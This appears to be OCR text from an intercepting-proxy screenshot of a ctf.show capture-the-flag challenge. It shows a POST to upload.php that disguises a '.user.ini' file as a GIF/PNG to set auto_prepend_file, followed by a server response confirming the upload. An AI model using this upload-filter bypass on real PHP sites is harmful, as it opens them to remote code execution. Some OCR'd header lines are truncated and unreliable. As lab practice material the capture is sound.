 请求
美化 Raw Hex 明动 \n
1 POST /upload.php HTTP/1.1
2 Host: 58245caf-77db-4386-8f04-3a3536cfed7f.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=----geckoformboundary58e35805ddb126282deea0a913baf366
9 Content-Length: 239
10 Origin: https://58245caf-77db-4386-8f04-3a3536cfed7f.challenge.ctf.show
11 Referer: https://58245caf-77db-4386-8f04-3a3536cfed7f.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 ------geckoformboundary58e35805ddb126282deea0a913baf366
19 Content-Disposition: form-data; name="file"; filename=".user.ini"
20 Content-Type: image/png
21
22 GIF89a
23 auto_prepend_file=1
24 ------geckoformboundary58e35805ddb126282deea0a913baf366--
25
响应
美化 Raw Hex 页面渲染 明动
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 03 Sep 2025 12:53:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agen
Aaa,Date,Server,Content-Length,Connecti
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/.user.ini"}